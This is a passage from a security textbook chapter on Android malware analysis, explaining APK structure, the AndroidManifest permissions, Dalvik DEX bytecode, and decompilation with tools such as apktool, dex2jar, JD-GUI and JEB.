“Fight against 1-day exploits: Diffing Binaries vs Anti-Diffing Binaries” (Jeong Wook Oh) www.blackhat.com/presentations/bh-usa-09/OH/BHUSA09-Oh-DiffingBinaries-PAPER.pdf.
patchdiff2 (Nicolas Pouvesle) code.google.com/p/patchdiff2/.
Zynamics BinDiff 3.2 Manual (Zynamics) www.zynamics.com/bindiff/manual/#N208AA.
Advanced Malware Analysis
Android is one of today’s most prevalent smartphone platforms. Smartphone devices replace the traditional “mobile phones” as a pocket-sized personal computer and multimedia device, all in one. These personal devices provide a window into the owner’s life. A calendar containing the user’s daily schedule, a phonebook with a list of contacts, social media accounts, and banking applications are only a small subset of all the information that can be found on a typical smartphone. Malware authors have already tapped into this rich platform and are exploiting it in various ways. Understanding the Android architecture and application analysis techniques empowers users to determine whether applications accessing their personal data are doing it in a nonmalicious way.
This chapter provides analysis techniques and tools that can be used to determine the functionality and potential maliciousness of Android applications.
In this chapter, we cover the following topics:
• How the Android platform works
• Static and dynamic analysis with a focus on malicious software analysis
Before we start with malware analysis, it is necessary to get familiar with the Android platform. Probably the most interesting information from an analysis point of view involves how applications work and are executed. The following sections explain the Android application package (APK), important configuration files such as AndroidManifest, and the executable file format DEX running on a Dalvik virtual machine.
The Android application package (APK) is an archive format used to distribute applications for the Android operating system. The APK archive contains all the files needed by the application and is a convenient way to handle and transfer applications as a single file. The archiving file format is the widely popular ZIP file format. This makes it very similar to the Java archive (JAR), which also uses ZIP.
Because APK files are just ZIP archives with a different file extension, there is no way to differentiate them from other ZIP archives. Magic bytes is a name for a sequence of bytes (usually at the beginning of file) that can be used to identify a specific file format. The Linux file command can be used to determine the file type. Following is the output of the file command for an APK:

As expected, the file type is reported as a ZIP archive. The following output shows the magic bytes of the ZIP file format:

The first two bytes are the printable characters PK, which represent the initials of the ZIP file format’s inventor Phil Katz, followed by an additional two bytes: 03 04. To examine the content of an APK archive, simply un-ZIP it with any of the tools supporting the format. Following is an example of unzipping the content of an APK archive:

Here, a generic structure of a somewhat minimalistic APK archive is shown. Depending on the APK type and content, it can contain various files and resources, but a single APK can only be up to a maximum of 50MB.
NOTE An APK archive can have a maximum size of 50MB, but it can have up to two additional expansion files, with each of them up to 2GB in size. These additional files can also be hosted on the Android Market. The size of expansion files is added to the size of the APK, so the size of application on the market will be the total of the APK and the expansion files.
Following is an overview of the APK directory structure and common files:
• AndroidManifest.xml This file is present in the root directory of every APK. It contains the necessary application information for it to run on the Android system. More information about this file is provided in the upcoming section.
• META-INF This directory contains several files that are related to the APK metadata such as certificates or manifest files.
• CERT.RSA The certificate file of the application. In this case, this is an RSA certificate, but it can be any of the supported certificate algorithms (for example, DSA or EC).
• CERT.SF Contains the list entries in the MANIFEST.MF file, along with hashes of the respective lines in it. CERT.SF is then signed and can be used to validate all entries in the MANIFEST.MF file using transitive relation. The following command can be used to check the entries in the manifest file:
jarsigner -verbose -verify -certs apk_name.apk
• MANIFEST.MF Contains a list of filenames for all the files that should be signed, along with hashes of their content. All entries in this file should be hashed in CERT.SF, which can then be used to determine the validity of the files in the APK.
• classes.dex This Dalvik executable (DEX) file contains the program code to be executed by the Dalvik virtual machine on the Android operating system.
• res This folder contains raw or compiled resource files such as images, layouts, strings, and more.
• resources.arsc This file contains only precompiled resources such as XML files.
The Android application manifest file AndroidManifest.xml is located in the root directory of every Android application. This file contains essential information about the application and its components, required permissions, used libraries, Java packages, and more. The AndroidManifest.xml file is stored in a binary XML format in the APK and therefore has to be converted to textual representation before it can be analyzed. Many tools are available that can convert from binary XML format, and in this section we will use apktool. This is a collection of tools and libraries that can be used to decode manifest files, resources, decompile DEX files to smali, and so on. To decode the APK, execute apktool with d option, as shown here:

After apktool extracts and decodes all the files, the manifest can be examined in any text editor. An example of the AndroidManifest.xml file is shown here:

Here are the important fields in the manifest file when reverse engineering Android malware:
• The manifest element defines the package element, which is a Java package name for the application. The package name is used as a unique identifier and should be based on the author’s Internet domain ownership of the package name. The domain is reversed as shown at line , which when flipped resolves to androidapplication1.me.org.
• The application element contains the declaration of the application, while its subelements declare the application’s components.
• The activity element defines the visual representation of the application that will be shown to the users. The label “Movie Player” under the android:label attribute defines the string that is displayed to the user when the activity is triggered (for example, the UI shown to the users). Another important attribute is android:name, which defines the name of the class implementing the activity.
• The intent-filter element, along with the elements action and category , describe the intent. The action element defines the main entry to the application using the following action name: android.intent.action.MAIN. A category element classifies this intent and indicates that it should be listed in the application launcher using the following name: android.intent.category.LAUNCHER. A single activity element can have one or more intent-filters that describe its functionality.
• The uses-permission element is relevant when looking for suspicious applications. One or more of these elements define all the permissions that the application needs to function correctly. When you install and grant the application these rights, it can use them as it pleases. The android:name attribute defines the specific permission the application is requesting. In this case, the application (which describes itself as a movie player) requires android.permission.SEND_SMS, which would allow it to send SMS messages with the desired content to arbitrary numbers. This clearly raises suspicion as to the legitimacy of this application and requires further investigation.
NOTE This example contains just a small subset of the possible manifest elements and attributes. When analyzing a complex manifest file, consult the Android Developer Reference to fully understand the different elements and attributes.
The Dalvik executable (DEX) format contains the byte code that is executed by the Android Dalvik virtual machine. DEX byte code is a close relative of the Java byte code that makes up class files. The Dalvik VM has a register-based architecture, whereas Java has a stack-based one. The instructions used in disassembly are fairly similar, and someone familiar with Java instructions wouldn’t need much time to get used to the Dalvik. One evident difference with disassembling Dalvik and Java is their dominant usage of registers instead of a stack. Dalvik VM instructions operate on 32-bit registers, which means that registers provide data to an instruction that operates on them. Each method has to define the number of registers it uses. That number also includes registers that are allocated for argument passing and return values. In a Java VM, instructions take their arguments from the stack and push the results back to the stack. To illustrate this difference, the following listing shows a Dalvik disassembly of the start of a function in IDA:

The lines labeled , , and are part of the function definition, which shows the number of registers used by the method and their allocation between input arguments and output return values. The instructions at , , , , and use two registers: v2 and v3. Registers in Dalvik use character prefix “v,” followed by a register number. The prefix is used to denote these registers as “virtual” and distinguish them from the physical hardware CPU registers. Now, here’s the same function disassembly using Java byte code:

As you can see, there are no referenced registers; instead, all operations are done over the stack. Examples of instructions that operate using a stack can be found at , , , , and . For example, the dup instruction will duplicate the value on top of the stack so that there are two such values at the top of the stack.
Because DEX and Java class files are related, it is possible to go from one format to the other. Because Java has a longer history and a lot of tools have been developed for analysis, disassembling, and especially decompilation, it is useful to know how to translate from DEX to JAR. The Dex2jar project is a collection of several programs that work with DEX files. The most interesting of them is dex2jar, which can convert DEX files to Java byte code. The following listing shows how to run the dex2jar command and convert from DEX to JAR, which was used in the previous example when comparing the two disassembler outputs with IDA:

Most people find it much easier to read high-level code like Java instead of JVM disassembly. Because JVM is fairly simple, the decompilation process is doable and can recover Java source code from class files. Dex2jar brings all the Java decompiler tools to the Android world and allows for easy decompilation of Android application written in Java.
Many Java decompilers are available online, but most of them are outdated and no longer maintained. JD decompiler is probably the most popular and well-known decompiler. It also supports three different GUI applications for viewing source code: JD-GUI, JD-Eclipse, and JD-IntelliJ. JD-GUI is a custom GUI for quick analysis of source code without installing big Java editors. JD-GUI is available for the Windows, OS X, and Linux operating systems.
To decompile a DEX file, you first have to convert it to a JAR file using dex2jar and then open it with JD-GUI. The following shows how to use dex2jar:

To see the source code in JD-GUI, open the file classes-dex2jar.jar. Figure 20-1 shows JD-GUI with decompiled Java source code. It is possible to export all decompiled class files from JD-GUI using the File | Save All Sources option.

Figure 20-1 JD-GUI decompiled Java source code
One problem with decompilers is that they are very sensitive to byte code modification, which can prevent them from recovering any sensible source code. Another problem with decompilers is that they don’t offer a side-by-side comparison with disassembly, and wrong decompilation can cause functionality to be missing from the output. When dealing with malicious code, it is always recommended that you double-check the disassembly for any suspicious code and functionality that might have been hidden from the decompiler. In cases when JD cannot determine the decompilation code, it will output the disassembly of a class file. The following is JD output for a non-decompiled function:

The problem with the previously mentioned DEX decompilation is that the file first has to be converted to JAR format and then decompiled using Java tools. In such a scenario, there are two locations for failure: the conversion of DEX and the decompilation of JAR. The JEB decompiler aims to solve this problem by performing decompilation directly on DEX files. It comes with a handy GUI that’s very similar to IDA, making it a familiar user experience. Unlike the JD decompiler, JEB is a commercial product, and a single license costs US$1,000. Following is some of the functionality offered by JEB:
• Direct decompilation of Dalvik byte code.
• Interactive analysis GUI with capabilities for cross-referencing and renaming methods, fields, classes, and packages.
• Exploring full APK, including manifest file, resources, certificates, strings, and so on.
• Supports saving the modifications made during analysis to disk and sharing the file for collaboration.
• Support for Windows, Linux, and Mac OS.
Figure 20-2 shows a decompiled DEX file using JEB. The same DEX file was used to generate decompiled Java code with the JD in the previous section.
